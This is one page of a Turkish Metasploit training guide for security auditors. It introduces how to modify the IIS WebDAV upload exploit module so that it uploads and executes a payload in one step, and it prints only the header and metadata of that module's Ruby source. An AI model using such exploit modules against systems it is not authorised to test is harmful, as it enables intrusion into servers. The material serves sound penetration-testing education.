 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


“5.4.1 Kendi Çalışan Payload Hazırlanması” bölümünde, açığın kullanımı için Cadaver
uygulaması ile Payload gönderilmiş, sonra ismi değiştirilmiş ve HTTP üzerinden
çağrılarak çalıştırılmıştır. Bu bölümde ise aynı açığı kullanan ve tek seferde bütün
işlemleri yapan bir Exploit hazırlayacağız. Exploit'i yeni baştan yazmamızın şu an için
gereği bulunmuyor, varolan iis_webdav_upload_asp exploit'ini basitçe değiştirerek
çalışır hale getirmek te bizim için yeterlidir. Bu nedenle önce Exploit'in nasıl çalıştığı ve
içeriğinin nasıl olduğu görülmeli, yapılması gereken değişiklik belirlenmeli ve
uygulanmalıdır.


Exploit Kaynak Kodu ( iis_webdav_upload_asp )
    ##
    # $Id: iis_webdav_upload_asp.rb 16012 2012-10-27 23:53:06Z rapid7 $
    ##

    ##
    # This file is part of the Metasploit Framework and may be subject to
    # redistribution and commercial restrictions. Please see the Metasploit
    # web site for more information on licensing and terms of use.
    #   http://metasploit.com/
    ##

    require 'msf/core'

    class Metasploit3 < Msf::Exploit::Remote
           Rank = ExcellentRanking

           include Msf::Exploit::Remote::HttpClient
           include Msf::Exploit::EXE

           def initialize
                  super(
                            'Name'    => 'Microsoft IIS WebDAV Write Access Code Execution',
                            'Description' => %q{
                            This module can be used to execute a payload on IIS servers that
                            have world-writeable directories. The payload is uploaded as an ASP
                            script using a WebDAV PUT request.
                            },
                            'Author'       => 'hdm',
                            'Version'      => '$Revision: 16012 $',
                            'Platform'     => 'win',
                            'References' =>
                                   [
                                           ['OSVDB', '397'],
                                           ['BID', '12141']
                                   ],
                            'Targets'      =>
                                   [


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 219
 